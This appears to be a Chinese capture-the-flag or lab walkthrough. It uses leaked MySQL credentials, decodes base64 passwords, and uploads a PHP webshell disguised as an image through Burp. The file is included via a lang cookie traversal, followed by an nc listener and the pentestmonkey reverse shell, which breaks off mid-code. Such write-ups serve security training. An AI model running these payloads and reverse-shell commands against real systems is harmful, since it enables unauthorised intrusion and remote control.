
回到一开始的Nmap扫描结果发现3306端口是打开的,也就是mysql服务,刚刚config.php的密码也似乎是mysql的密码,不是登录密码。试一下:
1mysql -uroot -h 172.168.169.143 -p --ssl


1mysql --skip-ssl -u root -p -h 192.168.107.29
设置跳过加密验证或使用数据库连接软件连接成功


查看用户名列表,发现3个用户名和密码,解码base64得到在登录界面可以输入的密码。
| user | pass | 解 |
|---|---|---|
| kent | Sld6WHVCSkpOeQ== | JWzXuBJJNy |
| mike | U0lmZHNURW42SQ== | SIfdsTEn6I |
| kane | aVN2NVltMkdSbw== | iSv5Ym2GRo |
输入任意组合密码即可登录。

文件上传

上传一个测试文件,发现上传后的文件存放在upload下面。

使用Burp抓包修改上传的请求,从之前的upload.php源码看,只能上传图片文件,就暂时不修改文件名,只测试是否有恶意内容检测,显示上传成功。
 1POST /?page=upload HTTP/1.1
 2Host: 172.168.169.143
 3Content-Length: 319
 4Cache-Control: max-age=0
 5Origin: http://172.168.169.143
 6Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1vs6B8Q4tsVShuqH
 7Upgrade-Insecure-Requests: 1
 8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
 9Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10Referer: http://172.168.169.143/?page=upload
11Accept-Encoding: gzip, deflate, br
12Accept-Language: zh-CN,zh;q=0.9
13Cookie: PHPSESSID=02c1kbpgina1jajknkhkj4d6o0
14Connection: keep-alive
15
16------WebKitFormBoundary1vs6B8Q4tsVShuqH
17Content-Disposition: form-data; name="file"; filename="pphp.png"
18Content-Type: image/png
19
20GIF89a
21<?php system($_GET["cmd"]);?>
22
23------WebKitFormBoundary1vs6B8Q4tsVShuqH
24Content-Disposition: form-data; name="submit"
25
26Upload
27------WebKitFormBoundary1vs6B8Q4tsVShuqH--
利用lang参数来把一句话木马带进来。




反弹Shell
上传一个反弹shell的完整php脚本,然后在lang中请求。
1rlwrap nc -lvnp 4777
2curl -v --cookie "lang=../upload/c91a703ee9be1019794f2dfe58855fbe.png" http://172.168.169.143/
3# 美化
4python -c 'import pty;pty.spawn("/bin/bash")'
  1POST /?page=upload HTTP/1.1
  2Host: 172.168.169.143
  3Content-Length: 4354
  4Cache-Control: max-age=0
  5Origin: http://172.168.169.143
  6Content-Type: multipart/form-data; boundary=----WebKitFormBoundary1vs6B8Q4tsVShuqH
  7Upgrade-Insecure-Requests: 1
  8User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
  9Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
 10Referer: http://172.168.169.143/?page=upload
 11Accept-Encoding: gzip, deflate, br
 12Accept-Language: zh-CN,zh;q=0.9
 13Cookie: PHPSESSID=02c1kbpgina1jajknkhkj4d6o0
 14Connection: keep-alive
 15
 16------WebKitFormBoundary1vs6B8Q4tsVShuqH
 17Content-Disposition: form-data; name="file"; filename="reverse.png"
 18Content-Type: image/png
 19
 20GIF89a
 21
 22  <?php
 23  // php-reverse-shell - A Reverse Shell implementation in PHP
 24  // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
 25
 26  set_time_limit (0);
 27  $VERSION = "1.0";
 28  $ip = '172.168.169.141';  // You have changed this
 29  $port = 4777;  // And this
 30  $chunk_size = 1400;
 31  $write_a = null;
 32  $error_a = null;
 33  $shell = 'uname -a; w; id; /bin/sh -i';
 34  $daemon = 0;
 35  $debug = 0;
 36
 37  //
 38  // Daemonise ourself if possible to avoid zombies later
 39  //
 40
 41  // pcntl_fork is hardly ever available, but will allow us to daemonise
 42  // our php process and avoid zombies.  Worth a try...
 43  if (function_exists('pcntl_fork')) {
 44    // Fork and have the parent process exit
 45    $pid = pcntl_fork();
 46
 47    if ($pid == -1) {
 48      printit("ERROR: Can't fork");
 49      exit(1);
 50    }
 51
 52    if ($pid) {
 53      exit(0);  // Parent exits
 54    }
 55
 56    // Make the current process a session leader
 57    // Will only succeed if we forked
 58    if (posix_setsid() == -1) {
 59      printit("Error: Can't setsid()");
 60      exit(1);
 61    }
 62
 63    $daemon = 1;
 64  } else {
 65    printit("WARNING: Failed to daemonise.  This is quite common and not fatal.");
 66  }
 67
 68  // Change to a safe directory
 69  chdir("/");
 70
 71  // Remove any umask we inherited
 72  umask(0);
 73
 74  //
 75  // Do the reverse shell...
 76  //
 77
 78  // Open reverse connection
 79  $sock = fsockopen($ip, $port, $errno, $errstr, 30);
 80  if (!$sock) {
 81    printit("$errstr ($errno)");
 82    exit(1);
 83  }
 84
 85  // Spawn shell process
 86  $descriptorspec = array(
 87    0 => array("pipe", "r"),  // stdin is a pipe that the child will read from
 88    1 => array("pipe", "w"),  // stdout is a pipe that the child will write to
 89    2 => array("pipe", "w")   // stderr is a pipe that the child will write to
 90  );
 91
 92  $process = proc_open($shell, $descriptorspec, $pipes);
 93
 94  if (!is_resource($process)) {
 95    printit("ERROR: Can't spawn shell");
 96    exit(1);
 97  }
 98
 99  // Set everything to non-blocking
100  // Reason: Occsionally reads will block, even though stream_select tells us they won't
101  stream_set_blocking($pipes[0], 0);
102  stream_set_blocking($pipes[1], 0);
103  stream_set_blocking($pipes[2], 0);
104  stream_set_blocking($sock, 0);
105
106  printit("Successfully opened reverse shell to $ip:$port");
107
108  while (1) {
109    // Check for end of TCP connection
110    if (feof($sock)) {
111      printit("ERROR: Shell connection terminated");
112      break;
113    }
114
115    // Check for end of STDOUT
116    if (feof($pipes[1])) {
117      printit("ERROR: Shell process terminated");
118      break;
119    }
120
121    // Wait until a command is end down $sock, or some
122    // command output is available on STDOUT or STDERR
123    $read_a = array($sock, $pipes[1], $pipes[2]);
